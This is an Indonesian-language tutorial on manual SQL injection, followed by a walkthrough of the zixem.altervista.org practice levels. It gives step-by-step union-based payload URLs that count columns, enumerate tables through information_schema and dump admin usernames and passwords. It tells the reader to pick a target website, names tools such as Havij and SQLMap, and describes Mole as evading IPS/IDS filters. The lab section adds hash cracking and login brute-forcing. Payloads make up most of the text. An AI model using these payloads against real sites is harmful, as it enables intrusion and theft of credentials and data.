SQL INJECTION


Sql injection adalah sebuah tekhnik yang memanfaatkan celah dari basisdata sebuah aplikasi Celah ini terjadi ketika masukan pengguna tidak disaring secara benar dari karakter-karakter pelolos bentukan string yang diimbuhkan dalam pernyataan SQL atau masukan pengguna tidak bertipe kuat dan karenanya dijalankan tidak sesuai harapan.

Contoh sql injection dengan cara manual :
misalnya kita mampunyai sebuah target website dengan url sebagai berikut langkah langkah dalam melakukan manual sql injection adalah :

- carilah sebuah web target

misalnya kita mempunyai sebuah web sebagai berikut
[site]/berita.php?id=100’ atau
[site]/berita.php?id=-100
Sehingga muncul pesan error.

- Menghitung jumlah kolom yang ada pada sebuah web tersebut

gunakan perintah: order by Contoh:[site]/berita.php?id=-100+order+by+1– atau
[site]/berita.php?id=-100+order+by+1/* Ceklah secara Langkah by Langkah (satupersatu)…
Misal:[site]/berita.php?id=-100+order+by+1–
[site]/berita.php?id=-100+order+by+2–
[site]/berita.php?id=-100+order+by+3–
[site]/berita.php?id=-100+order+by+4– Sehingga muncul error atau hilang pesan error…
Misal: [site]/berita.php?id=-100+order+by+9–
Berarti yang kita ambil adalah sampai angka 8
Menjadi [site]/berita.php?id=-100+order+by+8–
- mengeluarkan sebuah angka menggunakan perintah union

karena tadi error sampai angka 9
maka: [site]/berita.php?id=-100+union+select+1,2,3,4,5,6,7,8– ok seumpama yg keluar angka 5gunakan perintah version() atau @@version untuk mengecek versi sql yg diapakai masukan perintah tsb pada angka yg keluar tadi
misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8– atau
[site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8–Lihat versi yang digunakan se’umpama versi 4 tinggalkan saja karena dalam versi 4 ini kita harus menebak sendiri table dan column yang ada pada web tersebut karena tidak bisa menggunakan perintah From+Information_schema..Untuk versi 5 berarti anda beruntung tak perlu menebak table dan column seperti versi 4 karena di versi 5 ini bisa menggunakan perintah From+Information_schema..
- menampilkan semua isi dari tabel

perintah group_concat(table_name) >>> dimasukan pada angka yang keluar tadi
perintah +from+information_schema.tables+where+table_schema=database() >>> dimasukan setelah angka terakhir[site]/berita.php?id=- 100+union+select+1,2,3,4,group_concat(table_name),6,7,8+from+information_schema. tables+where+table_schema=database()–

- perintah grout concat pada yang keluar tadi

[site]/berita.php?id= 100+union+select+1,2,3,4,group_concat(column_name),6,7,8+from+information_schema .columns+where+table_name=0xhexa–
Pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya
Website yg digunakan untuk konversi :http://www.v3n0m.net/ascii.htm Contoh kata yang ingin dikonversi yaitu admin maka akan menjadi 61646D696E[site]/berita.php?id=- 100+union+select+1,2,3,4,group_concat(column_name),6,7,8+from+information_schema .columns+where+table_name=0x61646D696E–

- memunculkan apa yang dikeluarkan dari tabel dengan cara

:[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,hasil isi column),6,7,8+from+(nama table berasal)–

Contoh kata yang keluar adalah id,username,password Contoh :
[site]/berita.php?id=- 100+union+select+1,2,3,4,concat_ws(0x3a,id,username,password),6,7,8+from+admin–

Ada beberapa tool yang dapat mempermudah kita dalam melakukan sql injection antara lain :

- BSQL Hacker adalah SQL injection yang di rancang untuk mengeksplor hampir seluruh jenis database

- Mole adalah tool open source, Mole dapat melewati beberapa sistem IPS / IDS yang menggunakan filter generik, mole dapat meng eksplor hanya dengan menggunak URL yang rentan dan string valid.
- Pangolin adalah tool injeksi SQL secara menyeluruh pada web dengan user-friendly GUI dan support hampir untuk selur data base.
- SQLMap adalah tool open source yang di jalankan menggunakan command dan support untuk database MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase and SAP MaxDB.
- Havij di kembangkan oleh programer iran dengan GUI yang sederhana meng injek SQL menggunakan harvij kemungkinan berhasil adalah 95 persen dan masih banyak lagi kelebihan havij.

Implementasi sql injection
pada tahap ini kita akan mencoba sql injection menggunakan perintan UNION SELECT dengan link web http://www.zixem.altervista.org/SQLi/level1.php?id=1 dari sini kita akan coba inject
- pertama menggunkan UNION SELECT 1,2-- hasilnya seperti apa ?
http://www.zixem.altervista.org/SQLi/level1.php?id=1 UNION SELECT 1,2--


- menambahkan id menjadi 3
http://www.zixem.altervista.org/SQLi/level1.php?id=1 UNION SELECT 1,2,3--


- menggunakan operator AND
http://www.zixem.altervista.org/SQLi/level1.php?id=1 AND 1=2 UNION SELECT 1,2,3--


- menggunakan version () dan user()
http://www.zixem.altervista.org/SQLi/level1.php?id=1 AND 1=2 UNION SELECT version(),user(),3--


- menggunakan parameter ‘
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4 AND 1=2' UNION SELECT version(),user(),3--

- menambahkan parameter 3’--
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4 AND 1=2' UNION SELECT version(),user(),3'--


- menambahkan parameter ‘ pada akhir url
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4 AND 1=2' UNION SELECT version(),user(),3,4--'

- menambahkan parameter ‘ pada id=3’
http://www.zixem.altervista.org/SQLi/level3.php?item=3' UNION SELECT version(),user(),3,4--


- menambahkan operator AND
http://www.zixem.altervista.org/SQLi/level3.php?item=3 AND 1=2' UNIONON SELECT user(),version(),3,4--'

- menambahkan operator AND dan parameter ‘
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7 AND 1=2' UNION SELECT user(),version(),3 –'

- menambahkan id 4,5
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7 AND 1=2' UNION SELECT user(),version(),3 ,4,5--'

- bruteforce login
you can view page source code

http://www.zixem.altervista.org/SQLi/md5cracker.php?hash=d1fd6ef9af6cb677e09b1b0a68301e0c
you can insert pass: zixemhf

you can create bruteforce using python





- you can insert pass:1337




- menambahkan id 4
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 UNION SELECT 1,2,3,4--

- menggunakan operator AND untuk mencari nama teacher
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 AND 1=2 UNION SELECT 1,2,3,4 FROM teachers--


- menggunakan SELECT FROM untuk menemukan nama teachers dengan id=11
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 AND 1=2 UNION SELECT id,teacher,teacher_age,price FROM teachers WHERE id=11--

- you can view source code

and you can adding users 3
view-source:www.zixem.altervista.org/SQLi/level7.php?id=1 AND 1=2 UNION SELECT 1,user(),3--

you can views version()
view-source:www.zixem.altervista.org/SQLi/level7.php?id AND 1=2 UNION SELECT 1,version(),3--

- you can insert 1=1--
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1 AND 1=1--
